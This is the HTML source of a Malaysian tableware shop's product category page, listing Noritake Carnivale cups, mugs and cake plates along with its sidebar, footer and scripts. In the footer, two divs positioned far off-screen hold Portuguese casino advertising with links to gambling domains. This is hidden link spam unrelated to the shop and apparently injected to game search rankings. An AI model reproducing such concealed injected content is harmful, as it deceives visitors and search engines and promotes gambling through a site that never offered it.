		<img width="300" height="300" src="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10197-505-M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnivale Blue Cup &amp; Saucer Set (220ml Volume)" decoding="async" loading="lazy" srcset="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10197-505-M-300x300.jpg 300w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10197-505-M-150x150.jpg 150w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10197-505-M-370x370.jpg 370w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10197-505-M-90x90.jpg 90w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10197-505-M-100x100.jpg 100w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10197-505-M.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				<div class="mask"></div>
							<div class="icons">
				<a rel="nofollow" href="?add-to-cart=2382" 
														aria-hidden="true" 
														data-quantity="1" 
														data-product_id="2382"
														data-product_sku=""
														class="shop_cart icon-cart-2 button add_to_cart_button product_type_simple ajax_add_to_cart"></a>				<a href="https://chinapottery.com.my/product/carnivale-blue-cup-saucer-set-220ml-volume/" aria-hidden="true" class="shop_link icon-link"></a>
			</div>
						</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://chinapottery.com.my/product/carnivale-blue-cup-saucer-set-220ml-volume/">Carnivale Blue Cup &#038; Saucer Set (220ml Volume)</a></h2>			</div><!-- /.post_header -->
		
<a href="?add-to-cart=2382" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2382" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2382" data-product_sku="" aria-label="Add to cart: &ldquo;Carnivale Blue Cup &amp; Saucer Set (220ml Volume)&rdquo;" rel="nofollow" data-success_message="&ldquo;Carnivale Blue Cup &amp; Saucer Set (220ml Volume)&rdquo; has been added to your cart">Add To Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2382" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		            
            </li>
<li class=" column-1_3 product type-product post-2386 status-publish first instock product_cat-carnivale product_cat-giftware-bridal-collections product_tag-noritake has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://chinapottery.com.my/product/carnivale-blue-mug/">
		<img width="300" height="300" src="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10183-460-M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnivale Blue Mug" decoding="async" loading="lazy" srcset="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10183-460-M-300x300.jpg 300w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10183-460-M-150x150.jpg 150w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10183-460-M-370x370.jpg 370w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10183-460-M-90x90.jpg 90w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10183-460-M-100x100.jpg 100w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10183-460-M.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				<div class="mask"></div>
							<div class="icons">
				<a rel="nofollow" href="?add-to-cart=2386" 
														aria-hidden="true" 
														data-quantity="1" 
														data-product_id="2386"
														data-product_sku=""
														class="shop_cart icon-cart-2 button add_to_cart_button product_type_simple ajax_add_to_cart"></a>				<a href="https://chinapottery.com.my/product/carnivale-blue-mug/" aria-hidden="true" class="shop_link icon-link"></a>
			</div>
						</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://chinapottery.com.my/product/carnivale-blue-mug/">Carnivale Blue Mug</a></h2>			</div><!-- /.post_header -->
		
<a href="?add-to-cart=2386" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2386" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2386" data-product_sku="" aria-label="Add to cart: &ldquo;Carnivale Blue Mug&rdquo;" rel="nofollow" data-success_message="&ldquo;Carnivale Blue Mug&rdquo; has been added to your cart">Add To Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2386" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		            
            </li>
<li class=" column-1_3 product type-product post-2390 status-publish instock product_cat-carnivale product_cat-giftware-bridal-collections product_tag-noritake has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://chinapottery.com.my/product/carnivale-lavender-cake-plate-2pc-set-21cm-diameter/">
		<img width="300" height="300" src="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10187-476-M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnivale Lavender Cake Plate 2pc Set (21cm Diameter)" decoding="async" loading="lazy" srcset="https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10187-476-M-300x300.jpg 300w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10187-476-M-150x150.jpg 150w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10187-476-M-370x370.jpg 370w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10187-476-M-90x90.jpg 90w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10187-476-M-100x100.jpg 100w, https://chinapottery.com.my/wp-content/uploads/2019/02/901003-10187-476-M.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				<div class="mask"></div>
							<div class="icons">
				<a rel="nofollow" href="?add-to-cart=2390" 
														aria-hidden="true" 
														data-quantity="1" 
														data-product_id="2390"
														data-product_sku=""
														class="shop_cart icon-cart-2 button add_to_cart_button product_type_simple ajax_add_to_cart"></a>				<a href="https://chinapottery.com.my/product/carnivale-lavender-cake-plate-2pc-set-21cm-diameter/" aria-hidden="true" class="shop_link icon-link"></a>
			</div>
						</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://chinapottery.com.my/product/carnivale-lavender-cake-plate-2pc-set-21cm-diameter/">Carnivale Lavender Cake Plate 2pc Set (21cm Diameter)</a></h2>			</div><!-- /.post_header -->
		
<a href="?add-to-cart=2390" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2390" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2390" data-product_sku="" aria-label="Add to cart: &ldquo;Carnivale Lavender Cake Plate 2pc Set (21cm Diameter)&rdquo;" rel="nofollow" data-success_message="&ldquo;Carnivale Lavender Cake Plate 2pc Set (21cm Diameter)&rdquo; has been added to your cart">Add To Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2390" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		            
            </li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://chinapottery.com.my/product-category/giftware-bridal-collections/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://chinapottery.com.my/product-category/giftware-bridal-collections/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://chinapottery.com.my/product-category/giftware-bridal-collections/page/2/">&rarr;</a></li>
</ul>
</nav>
			</div><!-- /.list_products -->
							
					</div><!-- </.content> -->

						<div class="sidebar left widget_area scheme_side" role="complementary">
		<div class="sidebar_inner">
			<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h5 class="widget_title">Browse Categories:</h5><ul class="product-categories"><li class="cat-item cat-item-149"><a href="https://chinapottery.com.my/product-category/accessories/">Accessories</a></li>
<li class="cat-item cat-item-120"><a href="https://chinapottery.com.my/product-category/beverages-glass/">Beverages Glass</a></li>
<li class="cat-item cat-item-126"><a href="https://chinapottery.com.my/product-category/candelabra/">Candelabra</a></li>
<li class="cat-item cat-item-127"><a href="https://chinapottery.com.my/product-category/casseroles/">Casseroles</a></li>
<li class="cat-item cat-item-108"><a href="https://chinapottery.com.my/product-category/casual-dinnerware/">Casual Dinnerware</a></li>
<li class="cat-item cat-item-114"><a href="https://chinapottery.com.my/product-category/charger-plate/">Charger Plate</a></li>
<li class="cat-item cat-item-128"><a href="https://chinapottery.com.my/product-category/cruets/">Cruets</a></li>
<li class="cat-item cat-item-112"><a href="https://chinapottery.com.my/product-category/cutlery/">Cutlery</a></li>
<li class="cat-item cat-item-125"><a href="https://chinapottery.com.my/product-category/dining-accessories/">Dining Accessories</a></li>
<li class="cat-item cat-item-131"><a href="https://chinapottery.com.my/product-category/drinkware/">Drinkware</a></li>
<li class="cat-item cat-item-110"><a href="https://chinapottery.com.my/product-category/flatware/">Flatware</a></li>
<li class="cat-item cat-item-109"><a href="https://chinapottery.com.my/product-category/formal-dinnerware/">Formal Dinnerware</a></li>
<li class="cat-item cat-item-111 current-cat cat-parent"><a href="https://chinapottery.com.my/product-category/giftware-bridal-collections/">Giftware &amp; Bridal Collections</a><ul class='children'>
<li class="cat-item cat-item-150"><a href="https://chinapottery.com.my/product-category/giftware-bridal-collections/carnivale/">Carnivale</a></li>
</ul>
</li>
<li class="cat-item cat-item-121"><a href="https://chinapottery.com.my/product-category/goblets/">Goblets</a></li>
<li class="cat-item cat-item-122"><a href="https://chinapottery.com.my/product-category/jars-containers/">Jars &amp; Containers</a></li>
<li class="cat-item cat-item-113"><a href="https://chinapottery.com.my/product-category/kitchen-knives/">Kitchen knives</a></li>
<li class="cat-item cat-item-123"><a href="https://chinapottery.com.my/product-category/liquor-glass/">Liquor Glass</a></li>
<li class="cat-item cat-item-119"><a href="https://chinapottery.com.my/product-category/mug-collections/">Mug Collections</a></li>
<li class="cat-item cat-item-124"><a href="https://chinapottery.com.my/product-category/mugs-tumblers/">Mugs &amp; Tumblers</a></li>
<li class="cat-item cat-item-129"><a href="https://chinapottery.com.my/product-category/party-dishes-hors-doeuvre/">Party Dishes &amp; Hors d'Oeuvre</a></li>
<li class="cat-item cat-item-115"><a href="https://chinapottery.com.my/product-category/place-mat/">Place Mat</a></li>
<li class="cat-item cat-item-118"><a href="https://chinapottery.com.my/product-category/stainless-steel-18-08/">Stainless Steel 18/08</a></li>
<li class="cat-item cat-item-117"><a href="https://chinapottery.com.my/product-category/stainless-steel-18-10/">Stainless Steel 18/10</a></li>
<li class="cat-item cat-item-116"><a href="https://chinapottery.com.my/product-category/table-runner/">Table Runner</a></li>
<li class="cat-item cat-item-132"><a href="https://chinapottery.com.my/product-category/tableware/">Tableware</a></li>
<li class="cat-item cat-item-130"><a href="https://chinapottery.com.my/product-category/tray-cake-stands/">Tray &amp; Cake Stands</a></li>
<li class="cat-item cat-item-78"><a href="https://chinapottery.com.my/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h5 class="widget_title">Brands</h5><div class="tagcloud"><a href="https://chinapottery.com.my/product-tag/equinox/" class="tag-cloud-link tag-link-141 tag-link-position-1" style="font-size: 8pt;" aria-label="EQUINOX (5 products)">EQUINOX</a>
<a href="https://chinapottery.com.my/product-tag/noritake/" class="tag-cloud-link tag-link-133 tag-link-position-2" style="font-size: 22pt;" aria-label="NORITAKE (72 products)">NORITAKE</a>
<a href="https://chinapottery.com.my/product-tag/queen-anne/" class="tag-cloud-link tag-link-137 tag-link-position-3" style="font-size: 15.518518518519pt;" aria-label="QUEEN ANNE (22 products)">QUEEN ANNE</a></div></aside>		</div><!-- /.sidebar_inner -->
	</div><!-- /.sidebar -->
	</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

						
			<footer class="site_footer_wrap scheme_default">
									<div class="footer_wrap widget_area">
						<div class="footer_wrap_inner widget_area_inner">
							<div class="content_wrap"><div class="columns_wrap"><aside id="nav_menu-2" class="column-1_3 widget widget_nav_menu"><h5 class="widget_title">Quick links</h5><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1384"><a href="https://chinapottery.com.my/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://chinapottery.com.my/about-us-style-1/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://chinapottery.com.my/brands/">Brands</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://chinapottery.com.my/catalogs/">Catalogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3332"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3331"><a href="https://chinapottery.com.my/category/information/">Information</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3330"><a href="https://chinapottery.com.my/category/promotions/">Promotions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2837"><a href="#">Get In Touch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2838"><a href="https://chinapottery.com.my/career/">Career</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://chinapottery.com.my/contacts/">Contacts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="http://artelia.com.my/products/">Shop Now</a></li>
</ul></div></aside><aside id="trx_addons_widget_contacts-2" class="column-1_3 widget widget_contacts">		<div class="contacts_description"></div>
		<div class="contacts_info"><div class="contacts_left">
						<span class="contacts_address">
							<span class="contacts_title">
								Address							</span>
							<a href="https://goo.gl/maps/LuVFkm46puxg4Hnx9">Lot T125 &amp; T126, 3rd Floor, Bangsar Shopping Centre, 285 Jalan Maarof, Bukit Bandaraya 59000  Kuala Lumpur, Malaysia. </a>						</span>
					</div></div></aside><aside id="trx_addons_widget_contacts-4" class="column-1_3 widget widget_contacts">		<div class="contacts_description"></div>
		<div class="contacts_info"><div class="contacts_right"><span class="contacts_email">
							<span class="contacts_title">
								Phone &amp; Email							</span>
							<a href="mailto:enquiries@chinapottery684722cd6e643.cloud.bunnyroute.com">enquiries@chinapottery684722cd6e643.cloud.bunnyroute.com</a>
                                        <a href="tel:60320116288">+603 2011 6288</a>
							
						</span></div></div></aside></div><!-- /.columns_wrap --></div><!-- /.content_wrap -->						</div><!-- /.footer_wrap_inner -->
					</div><!-- /.footer_wrap -->
				 
<div style="position: absolute; left: -7234px; top: -8542px;">
<h2>Vemabet app móvel - jogos e funcionalidades para Portugal</h2>
<p>Os jogadores portugueses esperam aplicações móveis rápidas, seguras e com catálogo completo de jogos. A versão nativa do aplicativo oferece carregamento mais rápido, notificações sobre promoções e reservas de dados optimizadas, além de interface adaptada a ecrãs pequenos. No Vemabet, a experiência móvel prioriza estabilidade, autenticação em dois fatores e criptografia de pagamentos para proteger depósitos e saques. Para descarregar e comparar ofertas, visite <a href="https://vemabet10.net/">Vemabet cassino</a> e acompanhe termos específicos de bónus e requisitos de rollover. Muitos utilizadores valorizam também atualizações regulares, compatibilidade com Android e iOS e suporte em português, incluindo chat ao vivo para resolver dúvidas técnicas ou sobre promoções.</p>
<p>Na prática, a aplicação móvel da Vemabet integra métodos de pagamento rápidos, incluindo suporte a cartões, carteiras eletrónicas e várias criptomoedas, o que facilita depósitos instantâneos e levantamentos eficientes quando as condições de saque são cumpridas. A app permite gerir limites de depósito, ativar autenticação adicional e aceder a ferramentas de jogo responsável diretamente no perfil. Jogadores em Portugal podem também receber notificações de bónus móveis exclusivos, verificar requisitos de rollover e activar cashback diário sem complicações. A navegação tátil, filtros por fornecedor e procura por títulos favoritos tornam a experiência de jogo em movimento mais intuitiva, segura e rápida.</p>
<ul>
  <li>Compatibilidade Android e iOS - atualizações frequentes e desempenho otimizado</li>
  <li>Instalação simples via loja oficial ou ficheiro APK seguro</li>
  <li>Depósitos rápidos com cartões, carteiras digitais e várias criptomoedas</li>
  <li>Notificações de bónus móveis, ofertas exclusivas e cashback integrado</li>
  <li>Ferramentas RG no app - limites, autoexclusão e monitorização de jogo</li>
  <li>Suporte em português via chat ao vivo e email dedicado</li>
</ul>
<table>
  <tr>
    <th>Característica</th>
    <th>Benefício</th>
    <th>Observação</th>
  </tr>
  <tr>
    <td>Compatibilidade</td>
    <td>Compatível com Android e iOS, modo offline</td>
    <td>Instalação pela loja oficial ou APK verificado</td>
  </tr>
  <tr>
    <td>Pagamentos</td>
    <td>Cartões, e-wallets e várias criptomoedas</td>
    <td>Depósitos rápidos - mínimo €5, verificações KYC possíveis</td>
  </tr>
  <tr>
    <td>Segurança</td>
    <td>2FA, criptografia e proteções PCI DSS</td>
    <td>Controlo de sessão e políticas RG integradas</td>
  </tr>
</table>
<p>Para os jogadores em Portugal que procuram jogar em movimento, a aplicação da Vemabet oferece um equilíbrio entre conveniência e segurança, com pagamentos em euro e suporte a criptomoedas, ferramentas de controlo e notificações personalizadas. Antes de ativar qualquer bónus móvel, verifique os termos de rollover, contribuições de jogos e limites de levantamento para evitar surpresas. Se tiver dúvidas sobre instalação ou verificações KYC, o suporte em português está disponível por chat ou email. Jogar com responsabilidade e usar limites pessoais garante uma experiência móvel mais sustentável e agradável.</p>
</div>
<div style="position: absolute; left: -8123px; top: -7599px;">
<h2>Bónus e promoções - Vemapostar (Vemabet)</h2>
<p>Os bónus e promoções disponíveis em casinos online em Portugal podem transformar a experiência de jogo, oferecendo saldo extra, free spins e cashbacks que estendem o tempo de jogo e aumentam as hipóteses de ganhar. É vital compreender requisitos de aposta, prazos de validade e limites máximos de levantamento antes de aceitar qualquer oferta. Muitos bónus de casino exigem um rollover elevado, frequentemente 40x, enquanto bónus desportivos usam multiplicadores mais baixos. A contribuição dos jogos varia - slots normalmente contam 100%, live casino e jogos de mesa contam menos - por isso organizar a sua estratégia de jogo para cumprir os termos reduz frustrações e riscos.</p>
<p><a href="https://vemapostar25.com/">Vemapostar (Vemabet)</a> disponibiliza um pacote de boas-vindas em três etapas que pode chegar a €6.000 no casino com 25 a 50 free spins em títulos seleccionados, além de um bónus de apostas desportivas até €3.000. Condições chave incluem um wagering de 40x para bónus de casino, 15x para bónus desportivos, validade típica de 30 dias e limite de conversão de ganhos de até 2x o valor do bónus. Existem também promoções diárias como 30% para depósitos em cripto, bónus de fim de semana e cashback diário, cada um com regras específicas que devem ser consideradas. O depósito mínimo típico varia entre €10 e €25, e alguns jogos contribuem apenas parcialmente para o rollover.</p>
<ul>
<li>Aproveite o bónus de boas-vindas em três etapas e calcule o rollover total.</li>
<li>Use free spins em jogos recomendados para maximizar contribuições.</li>
<li>Escolha depósitos com métodos que activem bónus de cripto quando disponíveis.</li>
<li>Acompanhe limites de levantamento semanais e mensais antes de jogar.</li>
<li>Leia exclusões para evitar jogos com contribuição 0% ao wagering.</li>
<li>Use cashback diário para reduzir variações e prolongar sessões.</li>
</ul>
<table>
<tr>
<th>Promoção</th>
<th>Requisito de Aposta</th>
<th>Depósito Mínimo</th>
</tr>
<tr>
<td>Boas-vindas Casino</td>
<td>40x bónus - limite de conversão 2x</td>
<td>€20</td>
</tr>
<tr>
<td>Boas-vindas Desporto</td>
<td>15x bónus - odds mínimas aplicáveis</td>
<td>€20</td>
</tr>
<tr>
<td>Cashback Diário</td>
<td>1x bónus - válido no mesmo dia</td>
<td>€5</td>
</tr>
</table>
<p>Verifique sempre os termos antes de activar uma promoção, confirme os requisitos de rollover, os jogos excluídos e a percentagem de contribuição de cada título. Tenha em atenção o prazo de validade de 30 dias, os limites de conversão de ganhos e as condições de depósito mínimo que podem variar entre ofertas. Para evitar surpresas, faça KYC atempadamente e, em caso de dúvidas, contacte o suporte em português. Uma leitura atenta das regras protege o seu saldo e melhora a experiência geral com promoções. Fique atento a novidades e termos actualizados.</p>
</div>
				<div class="copyright_wrap scheme_">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
							<div class="copyright_text"><p>Designed and Developed by <a href="https://techauric.com/" target="_blank">Techauric Technologies Sdn Bhd</a> © 2026. All rights reserved.</p></div>
						</div>
					</div>
				</div>

			</footer><!-- /.site_footer_wrap -->
			
		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/custom-made\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.replainSettings = { id: 'a06339c4-31d6-456d-a082-e4fd6006a583' };
(function(u){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;
var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
})('https://widget.replain.cc/dist/client.js');
</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'f12ebb7322',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://chinapottery.com.my/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/chinapottery.com.my"}},{"@type":"ListItem","position":2,"item":{"name":"Giftware &amp;amp; Bridal Collections","@id":"https:\/\/chinapottery.com.my\/product-category\/giftware-bridal-collections\/"}}]}</script><script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chinapottery.com.my/#website","url":"https://chinapottery.com.my/","name":"China Pottery (M) Sdn Bhd - Tableware Supplier","description":"Supplier of Premium Tableware, Cutlery, Silverware, Crystal Glassware.","inLanguage":"en-US","potentialAction":{"@id":"https://chinapottery.com.my/#searchaction"},"publisher":{"@id":"https://chinapottery.com.my/#organization"}},{"@type":"SearchAction","@id":"https://chinapottery.com.my/#searchaction","target":"https://chinapottery.com.my/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://chinapottery.com.my/product-category/giftware-bridal-collections/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chinapottery.com.my/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://chinapottery.com.my/shop/"},{"@type":"ListItem","position":3,"name":"Giftware &amp; Bridal Collections"}]},{"@type":"CollectionPage","@id":"https://chinapottery.com.my/product-category/giftware-bridal-collections/#webpage","url":"https://chinapottery.com.my/product-category/giftware-bridal-collections/","inLanguage":"en-US","name":"Giftware &amp; Bridal Collections &#8211; China Pottery (M) Sdn Bhd &#8211; Tableware Supplier","isPartOf":{"@id":"https://chinapottery.com.my/#website"},"breadcrumb":{"@id":"https://chinapottery.com.my/product-category/giftware-bridal-collections/#breadcrumblist"}},{"@type":"Organization","@id":"https://chinapottery.com.my/#organization","url":"https://chinapottery.com.my/","name":"China Pottery (M) Sdn Bhd - Tableware Supplier"}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=790730524809119&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://chinapottery.com.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="text/javascript" src="https://chinapottery.com.my/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/chinapottery.com.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/chinapottery.com.my\/wp-admin\/admin-ajax.php","ajax_nonce":"df16116e0e","site_url":"https:\/\/chinapottery.com.my","vc_edit_mode":"0","popup_engine":"magnific","menu_cache":[],"user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" id="quform-js-extra">
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/chinapottery.com.my\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/chinapottery.com.my\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
/* ]]> */
</script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/quform/cache/quform.js?ver=1618292713" id="quform-js"></script>
